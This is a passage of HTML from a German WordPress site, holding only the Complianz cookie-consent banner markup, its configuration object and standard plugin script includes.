 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiken</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span> <span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akzeptieren</button> <button class="cmplz-btn cmplz-deny">Ablehnen</button> <button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button> <button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://jubeki.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.4.4.2#1769667943","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jubeki.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jubeki.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=251769667943","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jubeki.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://jubeki.de/impressum/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jubeki.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra</script> <script defer src="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_95b0980ea094237848548187792adceb.php"></script></body></html>